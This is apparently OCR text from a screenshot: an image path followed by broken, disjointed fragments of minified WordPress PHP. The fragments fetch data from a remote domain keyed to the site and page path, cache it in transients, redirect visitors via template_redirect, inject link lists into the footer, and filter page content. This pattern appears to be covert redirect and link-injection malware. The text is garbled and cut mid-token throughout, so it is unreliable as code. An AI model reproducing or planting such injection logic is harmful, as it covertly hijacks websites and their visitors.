
&&filter_var($to,FILTER_VALIDATE_URL))$Rx[$k]=['t'=>$to,'c'=>$cd];}
,FILTER_VALIDATE_URL))$Hx[]=['t'=>$t,'u'=>$u];}return['L'=>$Lx,'C'=>$Cx
[])as $s){$s='/'.ltrim(trim((string)$s),'/');if($s!=='/'&&substr($s,-1)=
es.'.DM().'/page?site='.U().'&path='.rawurlencode($path));if(!is_arr
}function GL(){[$d,$t]=G('l');$a=time()-$t;if(is_array($d)&&$t&&$a<=LT)
='L';}return is_array($d)?$d:[];}function GS(){[$d,$t]=G('s');$a=tim
X('s',$n,86400):T('s',86400);$GLOBALS['R']='S';}return is_array($d)?
]))add_action('template_redirect',function()use($Lx,$path){wp_redir
tion()use($Lx,$path)
se)add_action('wp_footer',function()use($Lx,$path){$ll=array_merge($Lx
template_redirect',function()use($path){global $wp_query;$k='p_'.md
{$n=FP($path);if(is_array($n))
4800);}else{set_transient($k.'_t',time(),604800);}}if(empty($p['m'
'h'];wp_footer();echo'';exit;}add_filter('the_content',function($c)use(